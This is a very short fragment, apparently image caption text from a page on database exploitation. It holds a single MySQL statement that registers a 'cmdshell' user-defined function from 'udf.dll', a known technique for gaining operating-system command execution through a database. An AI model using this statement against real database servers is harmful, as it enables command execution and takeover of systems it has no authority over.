 create function cmdshell returns string soname "udf.dll"
Execute